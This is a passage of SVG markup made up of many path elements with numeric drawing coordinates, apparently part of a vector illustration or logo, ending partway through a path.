		<path class="st0" d="M19.4,42.9c-0.1-0.4-0.3-0.7-0.7-0.9C18.9,42.4,19.2,42.6,19.4,42.9z"/>
		<path class="st0" d="M89.7,35.6c0.1-0.4,0.2-0.7,0.3-1.1c0,0-0.1,0-0.1,0c-0.2,0.5-0.4,0.9-0.6,1.4c0,0,0,0,0.1,0.1
			C89.5,35.8,89.7,35.7,89.7,35.6z"/>
		<path class="st0" d="M87.2,40.6C87.2,40.6,87.3,40.6,87.2,40.6c0.2-0.2,0.4-0.4,0.6-0.6c-0.1,0-0.2,0-0.3-0.1
			C87.4,40.1,87.3,40.3,87.2,40.6z"/>
		<path class="st0" d="M17.6,41.4c-0.1-0.1-0.2-0.2-0.4-0.4C17.2,41.4,17.2,41.4,17.6,41.4z"/>
		<path class="st0" d="M63.8,58.8c0,0.1,0,0.3-0.1,0.4C64,59.1,64,59,63.8,58.8z"/>
		<path class="st0" d="M43.2,73.2c-0.1-0.2-0.1-0.5-0.2-0.7c0,0-0.1,0-0.1,0C43,72.7,43,72.9,43.2,73.2
			C43.1,73.2,43.2,73.2,43.2,73.2z"/>
		<path class="st0" d="M43.3,77.4c-0.1-0.2-0.2-0.4-0.2-0.6C43,77,43.1,77.3,43.3,77.4z"/>
		<path class="st0" d="M42.3,65.5c-0.1,0.1-0.1,0.2,0,0.5c0.1-0.2,0.1-0.3,0.2-0.4C42.4,65.6,42.3,65.5,42.3,65.5z"/>
		<path class="st0" d="M43.2,67.9c0.1,0,0.1-0.1,0.1-0.1c0-0.2,0-0.5,0-0.7c0-0.1,0-0.2,0-0.2c0-0.2,0-0.4,0.1-0.5c0,0-0.1,0-0.1,0
			C43.2,66.8,43.1,67.3,43.2,67.9C43.1,67.9,43.1,67.9,43.2,67.9z"/>
		<path class="st0" d="M43.2,47.5c-0.1,0.2-0.1,0.3-0.2,0.5c0,0,0,0,0,0C43.2,47.9,43.2,47.7,43.2,47.5
			C43.3,47.5,43.3,47.5,43.2,47.5z"/>
		<path class="st0" d="M43.2,50.2c0.1,0.2,0.2,0.4,0.3,0.6c0,0,0.1,0,0.1,0c-0.1-0.2-0.2-0.4-0.3-0.7C43.3,50.2,43.2,50.2,43.2,50.2
			z"/>
		<path class="st0" d="M44.5,72.4C44.5,72.4,44.5,72.4,44.5,72.4c0-0.6,0-1.1,0-1.6c0,0-0.1,0-0.1,0c0,0.3-0.1,0.6-0.1,0.9
			c0,0.2,0,0.4,0,0.5C44.3,72.3,44.4,72.4,44.5,72.4z"/>
		<path class="st0" d="M46.3,78.8c0,0,0,0.1,0,0.1c0.1,0.1,0.2,0.3,0.3,0.4c0,0,0,0,0.1,0c-0.1-0.2-0.1-0.3-0.2-0.5
			C46.4,78.8,46.3,78.8,46.3,78.8z"/>
		<path class="st0" d="M44.4,75.5c0.2,0.3,0.3,0.7,0.5,1.1C44.9,76.2,44.8,75.7,44.4,75.5z"/>
		<path class="st0" d="M43.6,46.9c-0.4,0-0.5,0.1-0.5,0.3c0.1,0,0.2,0,0.4,0C43.6,47.1,43.6,47,43.6,46.9z"/>
		<path class="st0" d="M65.1,74.7c0,0,0,0.1,0,0.1c0,0,0,0,0,0C65.1,74.8,65.1,74.8,65.1,74.7z"/>
		<path class="st0" d="M28,62.2C28,62.2,27.9,62.2,28,62.2c-0.1,0.2,0,0.4,0,0.6C28.2,62.6,28.1,62.4,28,62.2z"/>
		<path class="st0" d="M47.9,68.1c0.3-0.6,0.1-1.1,0.1-1.7c0,0-0.1,0-0.1,0C47.9,67,47.9,67.6,47.9,68.1z"/>
		<path class="st0" d="M46.7,45.8C46.7,45.7,46.7,45.7,46.7,45.8c-0.2,0-0.4,0.1-0.3,0.4C46.5,46,46.6,45.9,46.7,45.8z"/>
		<path class="st0" d="M47.1,52.3c-0.1,0.1-0.3,1.3-0.2,1.6C47,53.3,47.3,52.8,47.1,52.3z"/>
		<path class="st0" d="M44.5,45.7c-0.3-0.2-0.6,0-0.9,0.1c0.2,0.1,0.3,0.1,0.4,0.2C44.2,45.9,44.3,45.8,44.5,45.7z"/>
		<path class="st0" d="M47.3,47.9c0-0.1,0.1-0.2,0.1-0.3c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c0,0,0.1-0.1,0.1-0.1c0,0,0,0-0.1,0
			c-0.1,0.2-0.2,0.4-0.3,0.6c0,0,0,0.1,0.1,0.1C47.2,47.9,47.3,47.9,47.3,47.9z"/>
		<path class="st0" d="M49.5,47.7c0-0.2,0-0.3,0-0.4c0,0-0.1,0-0.1,0c0,0.1,0,0.2,0,0.4C49.4,47.6,49.4,47.6,49.5,47.7z"/>
		<path class="st0" d="M49.3,51.1c-0.2,0.1-0.5,1.4-0.4,1.6C49,52.2,49.1,51.6,49.3,51.1z"/>
		<path class="st0" d="M48.1,46.4C48.1,46.4,48.1,46.4,48.1,46.4c-0.1,0.2-0.2,0.3-0.2,0.5c0,0,0.1,0,0.1,0
			C48.1,46.8,48.1,46.6,48.1,46.4z"/>
		<path class="st0" d="M46.6,56.8c0.3-0.3,0.2-0.5,0.2-0.8c0,0-0.1-0.1-0.2-0.2C46.6,56.1,46.6,56.4,46.6,56.8z"/>
		<path class="st0" d="M46.1,45.5C46.1,45.5,46.1,45.5,46.1,45.5c-0.3,0.1-0.5,0.2-0.7,0.4c0,0,0,0,0.1,0.1
			C45.7,45.8,45.9,45.7,46.1,45.5z"/>
		<path class="st0" d="M47,81.4c-0.1-0.3-0.2-0.6-0.3-1C46.5,80.6,46.7,81.3,47,81.4z"/>
		<path class="st0" d="M46.6,53.4C46.6,53.4,46.5,53.4,46.6,53.4c-0.1,0.3-0.2,0.7-0.2,1c0,0,0.1,0,0.1,0
			C46.5,54.1,46.5,53.8,46.6,53.4z"/>
		<path class="st0" d="M46,60.9c0.2,0.4,0.4,0.9,0.9,1c0.1,0,0.2,0.1,0.3,0.1c0.4,0.2,0.8,0.1,1.2,0.1c0.1,0,0.3-0.1,0.4-0.2
			c0.5-0.4,0.8-0.9,0.8-1.5c0-0.4,0-0.8-0.3-1.1c-0.2-0.1-0.3-0.3-0.5-0.4c-0.3-0.3-0.7-0.4-1.1-0.5c-0.8-0.1-1.4,0.3-1.6,1
			C46,59.6,46,59.8,46,60C45.8,60.3,45.8,60.6,46,60.9z M46.6,59.7c0.2,0.1,0.4,0.1,0.6,0.2c0,0.2,0,0.3-0.1,0.5
			c-0.2,0.1-0.4,0.1-0.6,0.2C46.5,60.2,46.5,59.9,46.6,59.7z"/>
		<path class="st0" d="M62.6,77.2c0,0,0.1,0.1,0.2,0.2c0.1-0.3,0.1-0.5,0.1-0.7c0,0-0.1,0-0.1-0.1C62.7,76.8,62.6,77,62.6,77.2z"/>
		<path class="st0" d="M58.3,83.8c0.1-0.2,0.1-0.4,0.2-0.6C58.2,83.3,58.2,83.4,58.3,83.8z"/>
		<path class="st0" d="M58.4,75.7C58.4,75.7,58.4,75.7,58.4,75.7c0.3-0.4,0.4-1.3,0.2-1.6C58.5,74.7,58.4,75.2,58.4,75.7z"/>
		<path class="st0" d="M59.1,84.2C59.2,84.2,59.2,84.2,59.1,84.2c0.1-0.1,0.2-0.3,0.3-0.4c0,0-0.1,0-0.1,0
			C59.2,83.9,59.1,84,59.1,84.2z"/>
		<path class="st0" d="M57.6,82c0.2-0.3-0.1-0.5-0.2-0.7C57.4,81.8,57.4,81.8,57.6,82z"/>
		<path class="st0" d="M59.7,65.9c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0.1c0,0,0,0.1,0,0.2c0,0.1,0.1,0.2,0.1,0.4c0,0.4,0,0.7,0,1.1
			c0,0,0,0,0.1,0C59.7,66.9,59.8,66.4,59.7,65.9z"/>
		<path class="st0" d="M58.4,81.4c0-0.2-0.1-0.5-0.2-0.8C58,81,58.2,81.2,58.4,81.4C58.3,81.4,58.4,81.4,58.4,81.4z"/>
		<path class="st0" d="M57.8,82.4c0,0.2,0.1,0.3,0.1,0.5C58.2,82.6,58,82.5,57.8,82.4C57.9,82.4,57.9,82.4,57.8,82.4z"/>
		<path class="st0" d="M49,48.5C49,48.5,48.9,48.5,49,48.5c-0.1,0.2-0.2,0.5-0.3,0.8c0,0,0.1,0,0.1,0C48.9,49.1,49,48.8,49,48.5z"/>
		<path class="st0" d="M63.7,77.3c0.1-0.2,0.1-0.4,0.2-0.6c0-0.1,0-0.2,0-0.2c-0.1,0.3-0.3,0.5-0.4,0.8
			C63.6,77.3,63.7,77.3,63.7,77.3z"/>
		<path class="st0" d="M62.2,80.1c0,0.2,0,0.4,0,0.6C62.4,80.5,62.4,80.3,62.2,80.1z"/>
		<path class="st0" d="M62.2,82.5C62.2,82.5,62.2,82.5,62.2,82.5c0.2-0.2,0.4-0.4,0.5-0.6c0,0-0.1,0-0.1-0.1
			C62.5,82,62.3,82.3,62.2,82.5z"/>
		<path class="st0" d="M61.1,81.4c-0.1,0.5-0.2,0.9-0.2,1.4c0.2-0.4,0.3-0.9,0.4-1.3C61.2,81.5,61.2,81.4,61.1,81.4
			C61.1,81.4,61.1,81.4,61.1,81.4z"/>
		<path class="st0" d="M54.2,73.6c0.1-0.2,0.1-0.4,0.1-0.5c-0.2,0.1-0.3,0.1-0.5,0.2C54,73.3,54.1,73.5,54.2,73.6z"/>
		<path class="st0" d="M52.1,70.7c-0.1-0.2-0.1-0.3-0.2-0.4c0,0,0,0-0.1,0c0,0.2,0.1,0.4,0.1,0.7c0.1,0.3,0.2,0.7,0.2,1
			c0,0.1,0.1,0.1,0.1,0.2c0,0,0.1,0,0.1,0c0-0.1,0-0.1,0-0.2C52.3,71.5,52.2,71.1,52.1,70.7z"/>
		<path class="st0" d="M52,73.9C51.9,73.9,51.9,73.9,52,73.9c-0.1,0.1-0.1,0.2-0.2,0.2c-0.2,0.1-0.2,0.3-0.1,0.5
			c0.1,0.3,0.1,0.5,0.1,0.8c0,0.3,0.1,0.5,0.2,0.7c0,0,0.1,0,0.1,0C51.9,75.3,51.7,74.6,52,73.9z"/>
		<path class="st0" d="M51.2,72.2c0,0.2,0,0.4,0.1,0.6c0.1-0.1,0.2-0.2,0.3-0.2C51.5,72.4,51.3,72.4,51.2,72.2z"/>
		<path class="st0" d="M51.1,74.1c-0.2-0.9-0.4-1.8-0.8-2.7c0,0-0.1,0-0.1,0C50.5,72.3,50.7,73.2,51.1,74.1
			C51,74.1,51,74.1,51.1,74.1z"/>
		<path class="st0" d="M49.7,74.7c0.1,0.3,0.3,0.6,0.4,0.8c0,0,0,0,0.1,0C50,75.2,49.9,74.9,49.7,74.7
			C49.8,74.7,49.7,74.7,49.7,74.7z"/>
		<path class="st0" d="M57.1,82.7c0.1-0.3,0.1-0.6-0.1-0.8C56.9,82.2,56.9,82.5,57.1,82.7z"/>
		<path class="st0" d="M56,80.1c0.1,0.3,0.2,0.5,0.3,0.7C56.5,80.5,56.3,80.2,56,80.1z"/>
		<path class="st0" d="M52.8,41.3c0.1-0.3,0.1-0.6,0.2-0.9c0-0.1,0-0.2,0-0.3c-0.5,0.8-0.6,1.7-0.8,2.5c0.2-0.1,0.5-0.3,0.5-0.6
			C52.6,41.8,52.7,41.6,52.8,41.3z"/>
		<path class="st0" d="M56.4,82.9c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0c0.1-0.3,0-0.4-0.4-0.5c0.1,0.2,0.2,0.4,0.3,0.6c0,0,0,0,0,0
			C56.5,83.1,56.5,83,56.4,82.9z"/>
		<path class="st0" d="M53.6,76.5c0.1,0.2,0.1,0.4,0.2,0.6c0,0,0.1,0,0.1,0C53.9,76.8,53.8,76.6,53.6,76.5
			C53.7,76.5,53.7,76.5,53.6,76.5z"/>
		<path class="st0" d="M48.4,88.4c0.1,0.2,0.2,0.3,0.2,0.4C48.9,88.7,48.9,88.6,48.4,88.4z"/>
		<path class="st0" d="M43.5,68.8c0,0.3,0,0.5,0.1,0.8c0,0,0.1,0,0.1,0C43.6,69.3,43.6,69.1,43.5,68.8
			C43.5,68.8,43.5,68.8,43.5,68.8z"/>
		<path class="st0" d="M56.4,63.6c0.3-0.7,0.2-1.4,0.1-2.1C56.4,62.2,56.2,62.9,56.4,63.6z"/>
		<path class="st0" d="M56.3,32.5c-0.3,0.2-0.5,0.7-0.4,0.9C56,33.1,56.2,32.8,56.3,32.5z"/>
		<path class="st0" d="M44.8,74.1c0-0.1,0-0.3,0-0.4c0,0.1-0.1,0.1-0.1,0.2C44.7,73.9,44.7,74,44.8,74.1z"/>
		<path class="st0" d="M57.1,27.8C57.1,27.9,57.1,27.9,57.1,27.8C57.1,27.9,57.1,27.9,57.1,27.8C57.1,27.9,57.1,27.9,57.1,27.8
			C57.1,27.9,57.1,27.9,57.1,27.8z"/>
		<path class="st0" d="M57.6,26.9c-0.2,0.3-0.4,0.6-0.5,0.9C57.3,27.5,57.5,27.2,57.6,26.9C57.7,26.9,57.6,26.9,57.6,26.9z"/>
		<path class="st0" d="M57.1,27.9c-0.3,0.1-0.4,0.4-0.5,0.7c0,0,0,0,0.1,0C56.8,28.4,56.9,28.1,57.1,27.9z"/>
		<path class="st0" d="M55.7,52c0,0,0.1,0,0.1,0c0.1-1,0.4-2,0.1-3c0,0-0.1,0-0.1,0C55.7,50,55.7,51,55.7,52z"/>
		<path class="st0" d="M55.2,28.3c0.2-0.4,0.4-0.9,0.7-1.3C55.4,27.3,55.3,27.8,55.2,28.3C55.1,28.2,55.2,28.3,55.2,28.3z"/>
		<path class="st0" d="M49.6,55.3C49.6,55.3,49.6,55.3,49.6,55.3C49.6,55.3,49.6,55.3,49.6,55.3c0.1-0.3,0.1-0.7,0-0.9
			c-0.1,0.4-0.2,0.9-0.3,1.3C49.4,55.6,49.5,55.5,49.6,55.3z"/>
		<path class="st0" d="M50.3,51.5C50.3,51.5,50.3,51.4,50.3,51.5c0,0.1,0.1,0.2,0.1,0.4c-0.1,0.1-0.2,0.1-0.3,0.2
			c0,0.1,0,0.2-0.1,0.2c0.4,0.1,0.5,0,0.5-0.4c0-0.2-0.1-0.4-0.1-0.5c0-0.2,0-0.4,0-0.5c0,0,0,0-0.1,0
			C50.3,51.1,50.3,51.3,50.3,51.5C50.2,51.5,50.2,51.5,50.3,51.5z"/>
		<path class="st0" d="M51.7,27c-0.2,0.1-0.5,0.2-0.7,0.4C51.3,27.4,51.6,27.3,51.7,27z"/>
		<path class="st0" d="M51,44.6c-0.1,0.4-0.2,0.9-0.3,1.3c0,0,0.1,0,0.1,0C51,45.6,51.1,44.8,51,44.6z"/>
		<path class="st0" d="M56.7,56.8c0.1-1.2,0.2-2.4,0.2-3.6c0,0-0.1,0-0.1,0c0,0.2-0.1,0.4-0.1,0.6c0,0.4,0,0.8,0,1.3
			c0,0.5-0.1,1-0.2,1.6c0,0.1,0,0.1,0.1,0.2C56.6,56.8,56.7,56.8,56.7,56.8z"/>
		<path class="st0" d="M62.6,29.1c0.1,0.1,0.2,0.2,0.3,0.2c0,0,0.1,0,0.1,0c0.1-0.2,0-0.6-0.2-0.7C62.8,28.8,62.7,28.9,62.6,29.1z"
			/>
		<path class="st0" d="M64.1,35C64.1,35,64.1,35,64.1,35c0-0.3,0-0.6-0.1-0.9c0-0.1,0-0.2-0.1-0.2c-0.1,0.1-0.1,0.2-0.1,0.2
			C63.9,34.4,64,34.7,64.1,35z"/>
		<path class="st0" d="M63,36.5c0,0.2,0.1,0.5,0.1,0.7c0.2-0.1,0.2-0.1,0.1-0.6C63.2,36.6,63.1,36.5,63,36.5
			C63,36.5,63,36.5,63,36.5z"/>
		<path class="st0" d="M63.9,30.3c-0.2,0-0.3,0.7-0.2,1.2C63.9,31.1,63.9,30.7,63.9,30.3z"/>
		<path class="st0" d="M64.6,36.5c-0.1-0.2-0.1-0.5-0.2-0.7c-0.1-0.2-0.1-0.5-0.2-0.7c0.1,0.4,0.2,0.8,0.3,1.2
			C64.5,36.4,64.5,36.5,64.6,36.5z"/>
		<path class="st0" d="M64.2,35.1C64.2,35.1,64.2,35.1,64.2,35.1C64.2,35,64.2,35,64.2,35.1C64.2,35,64.2,35,64.2,35.1
			C64.2,35.1,64.2,35.1,64.2,35.1z"/>
		<path class="st0" d="M49.3,50.2c0,0,0.1,0,0.1,0c0-0.3,0.1-0.6,0.1-0.9c0,0,0,0-0.1,0C49.4,49.6,49.1,49.9,49.3,50.2z"/>
		<path class="st0" d="M59.2,26.3C59.2,26.2,59.2,26.2,59.2,26.3c-0.2,0-0.3,0-0.4,0.1C59,26.6,59.1,26.3,59.2,26.3z"/>
		<path class="st0" d="M60.7,25.9c-0.3,0-0.6-0.1-0.8-0.1c0,0,0,0.1,0,0.1C60.1,25.9,60.4,25.9,60.7,25.9
			C60.7,25.9,60.7,25.9,60.7,25.9z"/>
		<path class="st0" d="M62.9,27c-0.1,0-0.2,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.2c0.1,0.1,0.2,0.1,0.2,0.2c0,0.2-0.1,0.4-0.2,0.7
			c0,0.2-0.1,0.4-0.1,0.6c0.2-0.5,0.4-1.1,0.6-1.6C63.1,27.1,63,27,62.9,27z"/>
		<path class="st0" d="M61.9,34.1c0.2,0.9,0.4,1.7,0.6,2.6c0,0,0.1,0,0.1,0c-0.2-0.9-0.4-1.7-0.6-2.6C62,34,61.9,34.1,61.9,34.1z"/>
		<path class="st0" d="M62.1,26.9c-0.2-0.1-0.3-0.2-0.5,0C61.9,27.1,62,27.1,62.1,26.9z"/>
		<path class="st0" d="M58.3,26.8c-0.1,0.1-0.2,0.3-0.4,0.4C58.3,27.3,58.4,27.2,58.3,26.8z"/>
		<path class="st0" d="M48.6,79.1c0.1,0.4,0.2,0.4,0.5,0.5C48.9,79.5,49,79.1,48.6,79.1z"/>
		<path class="st0" d="M47,77.7c0-0.4,0-0.5-0.3-0.9C46.6,77.3,46.7,77.6,47,77.7z"/>
		<path class="st0" d="M48.3,79.6c0-0.2-0.1-0.4-0.1-0.6c0,0-0.1,0-0.1,0c0.1,0.2,0.1,0.4,0.1,0.6C48.2,79.6,48.3,79.6,48.3,79.6z"
			/>
		<path class="st0" d="M46.7,63.5C46.7,63.5,46.7,63.5,46.7,63.5c0.1,0,0.2-0.1,0.4-0.2c-0.1-0.1-0.2-0.1-0.3-0.2
			C46.7,63.2,46.7,63.3,46.7,63.5z"/>
		<path class="st0" d="M47.4,67.8c0,0.1,0,0.2-0.1,0.2c-0.1,0.3-0.2,0.5-0.3,0.8C47,69,47,69.2,46.9,69.3c0.3,0.1,0.4,0,0.5-0.2
			c0.1-0.5,0.1-0.9,0.1-1.3C47.5,67.8,47.4,67.8,47.4,67.8z"/>
		<path class="st0" d="M46.4,74.3c-0.2,0.5,0,1,0.2,1.5C46.6,75.3,46.6,74.8,46.4,74.3z"/>
		<path class="st0" d="M49.2,71.6c0,0.2,0,0.4,0,0.6c0.1-0.1,0.1-0.1,0.2-0.1C49.4,71.9,49.3,71.8,49.2,71.6
			C49.2,71.6,49.2,71.6,49.2,71.6z"/>
		<path class="st0" d="M48.1,56.5c0.3-0.4,0.5-1.8,0.2-2C48.2,55.2,48.1,55.9,48.1,56.5C48.1,56.5,48.1,56.5,48.1,56.5z"/>
		<path class="st0" d="M49.3,47.9c0,0.2,0,0.3-0.1,0.5c0.1-0.3,0.2-0.5,0.2-0.7C49.4,47.7,49.4,47.8,49.3,47.9z"/>
		<path class="st0" d="M48.7,69C48.7,69,48.7,69,48.7,69c0.2-0.2,0.2-0.4,0.3-0.6c0,0-0.1,0-0.1,0C48.6,68.5,48.8,68.8,48.7,69z"/>
		<path class="st0" d="M48.6,64.9c0,0.4,0.1,0.7,0.1,1.1c0,0,0.1,0,0.1,0C48.8,65.7,48.8,65.3,48.6,64.9
			C48.7,64.9,48.7,64.9,48.6,64.9z"/>
		<path class="st0" d="M45.5,78.2c0,0.1,0,0.2,0,0.4C45.7,78.4,45.6,78.2,45.5,78.2z"/>
		<path class="st0" d="M44.5,62.5c-0.1,0.4,0,1.1,0.2,1.2C44.6,63.3,44.6,62.9,44.5,62.5z"/>
		<path class="st0" d="M45.7,63.3c0,0.1,0,0.3,0,0.4c0,0.3,0,0.3,0,0.3c0.1-0.2,0.3-0.3,0.4-0.5C46,63.4,45.9,63.3,45.7,63.3z"/>
		<path class="st0" d="M46,72.7C45.9,72.7,45.9,72.7,46,72.7c0,0.3,0.1,0.7,0.2,1.1C46.4,73.3,46.1,73,46,72.7z"/>
		<path class="st0" d="M46.1,75.7c-0.1-0.2-0.1-0.3-0.2-0.6c0,0.1-0.1,0.2-0.1,0.2C45.8,75.5,45.9,75.6,46.1,75.7
			C46,75.7,46.1,75.7,46.1,75.7z"/>
		<path class="st0" d="M46.3,68.8c-0.2,0.2-0.2,1,0,1.3C46.3,69.6,46.3,69.2,46.3,68.8z"/>
		<path class="st0" d="M44,61.9c0,0-0.1,0-0.1-0.1c0,0.1,0,0.2-0.1,0.3c0,0,0.1,0,0.1,0C43.9,62.1,44,62,44,61.9z"/>
		<path class="st0" d="M45.5,64.6c0-0.3,0-0.5-0.1-0.8c0,0-0.1,0-0.2,0c0,0.3,0,0.6-0.1,0.9c0,0,0.1,0,0.1,0
			C45.4,64.7,45.5,64.6,45.5,64.6z"/>
		<path class="st0" d="M45.4,62.7C45.4,62.7,45.4,62.7,45.4,62.7c0-0.3,0-0.5-0.1-0.8c0,0.2,0,0.4,0,0.6
			C45.3,62.6,45.3,62.7,45.4,62.7z"/>
		<path class="st0" d="M45.6,68.5c0-0.1,0.1-0.1,0.1-0.2c0-0.2,0-0.5,0-0.8c-0.1,0-0.1-0.1-0.3-0.1c0,0.3-0.1,0.7,0.1,1
			C45.5,68.4,45.5,68.5,45.6,68.5z"/>
		<path class="st0" d="M45.8,62.2c0.1,0.2,0.2,0.4,0.4,0.6c0,0,0.1,0,0.1-0.1C46.2,62.6,46,62.3,45.8,62.2
			C45.9,62.2,45.9,62.2,45.8,62.2z"/>
		<path class="st0" d="M44.6,73.4c0,0.1,0,0.1,0,0.2C44.6,73.6,44.6,73.5,44.6,73.4C44.6,73.4,44.6,73.4,44.6,73.4z"/>
		<path class="st0" d="M46.1,68.2c0,0,0.1,0,0.1,0c0-0.4,0-0.8,0.1-1.2c0,0-0.1,0-0.1,0C46.2,67.4,46.1,67.8,46.1,68.2z"/>
		<path class="st0" d="M89.1,61.2C89,61.2,89,61.2,89.1,61.2C89,61.6,89,61.9,89,62.3c0,0,0.1,0,0.1,0
			C89.1,61.9,89.2,61.6,89.1,61.2z"/>
		<path class="st0" d="M94.2,62.5c0.1,0.1,0.2,0.3,0.3,0.4C94.6,62.6,94.6,62.6,94.2,62.5z"/>
		<path class="st0" d="M95,63.6c0.1,0.1,0.1,0.2,0.2,0.2c0.1-0.1,0.1-0.1,0.2-0.2C95.2,63.4,95.2,63.4,95,63.6z"/>
		<path class="st0" d="M91.9,57.5c0,0,0.1,0.1,0.1,0.1c0,0,0.1-0.1,0.1-0.1c0-0.1,0-0.3,0-0.4C92,57,91.9,57,91.8,57
			C91.8,57.1,91.8,57.3,91.9,57.5z"/>
		<path class="st0" d="M97.8,58.2c-0.2-0.1-0.5-0.1-0.8-0.2c0.1,0.2,0,0.3,0.2,0.3C97.3,58.3,97.5,58.3,97.8,58.2
			C97.7,58.2,97.7,58.2,97.8,58.2z"/>
		<path class="st0" d="M93.3,59.4c0-0.2,0-0.4,0.1-0.7C93.1,59,93,59.2,93.3,59.4z"/>
		<path class="st0" d="M94.1,59.3c-0.1,0.3-0.2,0.5-0.3,0.8c-0.1,0.2,0,0.3,0.2,0.2C94.1,60,94.2,59.7,94.1,59.3
			C94.2,59.3,94.1,59.3,94.1,59.3z"/>
		<path class="st0" d="M94.4,62.1c0-0.4,0-0.7,0-1.1c-0.3,0.2-0.3,0.2-0.2,0.5c0,0.1,0.1,0.2,0.1,0.2C94.2,61.9,94.3,62,94.4,62.1z"
			/>
		<path class="st0" d="M98,60.3c0.3,0,0.3,0,0.2-0.5C98.2,60,98.1,60.1,98,60.3z"/>
		<path class="st0" d="M81.1,46.7c0,0,0-0.1-0.1-0.1c-0.2,0-0.5,0.3-0.5,0.5C80.8,47,81.1,46.9,81.1,46.7z"/>
		<path class="st0" d="M90.2,65.6c0-0.2,0-0.4,0-0.6C89.9,65.2,89.9,65.2,90.2,65.6z"/>
		<path class="st0" d="M98.8,59.9c0,0.2-0.1,0.4-0.1,0.6c0,0,0.1,0,0.1,0c0.1-0.2,0.1-0.4,0.2-0.6c0-0.1,0-0.1-0.1-0.2
			C98.9,59.8,98.9,59.9,98.8,59.9z"/>
		<path class="st0" d="M80.4,47.9c0.1-0.1,0.2-0.3,0.2-0.4c0,0,0,0,0-0.1c-0.1,0-0.2,0.1-0.3,0.1C80.3,47.7,80.3,47.8,80.4,47.9z"/>
		<path class="st0" d="M99.1,59c0.2-0.1,0.4-0.2,0.5-0.3c-0.2-0.1-0.3-0.1-0.5-0.2C99.1,58.7,99.1,58.9,99.1,59z"/>
		<path class="st0" d="M92.1,64.5c0,0,0-0.1,0-0.1c-0.2-0.1-0.4-0.2-0.7-0.3c0,0.2,0.1,0.3,0.1,0.5C91.7,64.7,91.8,64.3,92.1,64.5z"
			/>
		<path class="st0" d="M91.2,66.6c-0.1,0-0.3,0-0.4,0c0,0.1-0.1,0.2-0.2,0.3c0.1,0,0.3,0,0.4-0.1C91,66.7,91.1,66.7,91.2,66.6z"/>
		<path class="st0" d="M90.3,63.2c0.1-0.1,0-0.4-0.3-0.5c0,0.2,0,0.3,0.1,0.4C90.2,63.2,90.3,63.2,90.3,63.2z"/>
		<path class="st0" d="M91.9,65.1c0.1,0.2,0.1,0.3,0.2,0.5c0,0,0.1,0,0.1,0C92.2,65.3,92,65.2,91.9,65.1
			C91.9,65.1,91.9,65.1,91.9,65.1z"/>
		<path class="st0" d="M91.3,66.6C91.3,66.6,91.3,66.6,91.3,66.6C91.3,66.6,91.3,66.6,91.3,66.6C91.3,66.6,91.3,66.6,91.3,66.6z"/>
		<path class="st0" d="M89.6,62.6c-0.4,0.2-0.1,0.5-0.2,0.7C89.6,63.1,89.5,62.9,89.6,62.6z"/>
		<path class="st0" d="M87.6,61.1c0,0-0.1,0-0.1,0c0,0.2-0.1,0.4-0.1,0.6c0,0,0.1,0,0.1,0C87.6,61.5,87.6,61.3,87.6,61.1z"/>
		<path class="st0" d="M87,64.8c0-0.2,0.1-0.4,0.1-0.7C86.8,64.4,87.1,64.6,87,64.8z"/>
		<path class="st0" d="M87.1,62.2c-0.1,0.4-0.1,0.7-0.2,1.1C87.1,63.2,87.3,62.4,87.1,62.2z"/>
		<path class="st0" d="M65.3,85.6c0-0.1,0-0.2,0.1-0.4c-0.1,0-0.2,0.1-0.2,0.1c0,0.1,0,0.2,0,0.3C65.3,85.6,65.3,85.6,65.3,85.6z"/>
		<path class="st0" d="M64.6,36.6C64.6,36.6,64.6,36.6,64.6,36.6C64.6,36.5,64.6,36.5,64.6,36.6C64.6,36.5,64.6,36.5,64.6,36.6
			C64.6,36.6,64.6,36.6,64.6,36.6z"/>
		<path class="st0" d="M87.5,65.1C87.5,65.1,87.5,65.1,87.5,65.1c0.1-0.2,0.2-0.4,0.2-0.7c0,0-0.1,0-0.1,0
			C87.5,64.6,87.5,64.8,87.5,65.1z"/>
		<path class="st0" d="M80.8,51.7c0.1-0.1,0.2-0.2,0.4-0.3C80.7,51.4,80.7,51.4,80.8,51.7z"/>
		<path class="st0" d="M88.1,48.8c0.1-0.2,0.1-0.4,0.2-0.5c0,0-0.1,0-0.1,0C88.1,48.4,87.9,48.6,88.1,48.8z"/>
		<path class="st0" d="M85.2,48.9c0,0-0.1,0-0.1,0.1c-0.1,0.3-0.1,0.5-0.2,0.8C85,49.7,85.3,49.1,85.2,48.9
			C85.3,49,85.3,48.9,85.2,48.9z"/>
		<path class="st0" d="M88.6,49.3c0,0-0.1,0-0.1-0.1c0,0.1-0.1,0.2-0.1,0.3c0,0,0.1,0,0.1,0.1C88.5,49.5,88.6,49.4,88.6,49.3z"/>
		<path class="st0" d="M85.8,47.7c0.1-0.1,0.2-0.2,0.3-0.3c0-0.1-0.1-0.1-0.1-0.2C85.7,47.5,85.6,47.5,85.8,47.7z"/>
		<path class="st0" d="M86.3,50.1c0.1-0.1,0.2-0.1,0.4-0.1c-0.1-0.1-0.2-0.1-0.3-0.2C86.3,49.8,86.3,49.9,86.3,50.1z"/>
		<path class="st0" d="M88.6,50.6C88.5,50.6,88.5,50.7,88.6,50.6c-0.1,0.1,0,0.2,0,0.2c0.1,0,0.2,0,0.4,0
			C88.9,50.4,88.7,50.7,88.6,50.6z"/>
		<path class="st0" d="M86.6,46.3c0,0,0,0.1,0,0.2c0,0,0,0,0.1,0c0.1-0.1,0.1-0.3,0.2-0.4c-0.1,0-0.2,0-0.3-0.1
			C86.6,46.1,86.6,46.2,86.6,46.3z"/>
		<path class="st0" d="M108.3,39.9c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.3,0-0.4c0-0.2,0.1-0.3,0.1-0.5c-0.7-1.9-1.5-3.7-2.4-5.4
			c0,0,0,0,0,0.1c-0.1,0.2-0.2,0.4-0.3,0.6c0.1-0.3,0.1-0.7,0.1-1c0,0,0,0,0,0c-1.5-2.9-3.2-5.6-5.1-8.1c0,0,0,0,0,0
			c0,0.1-0.1,0.1-0.1,0.2c-0.1-0.2-0.2-0.3-0.3-0.5c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c-2-2.5-4.2-4.9-6.5-7c0,0,0,0,0,0
			c-0.1-0.1-0.3-0.2-0.4-0.2c0,0,0-0.1,0-0.1c-0.3-0.3-0.7-0.6-1-0.9c0,0.1-0.1,0.1-0.1,0.2c0,0-0.1,0.1-0.1,0.1
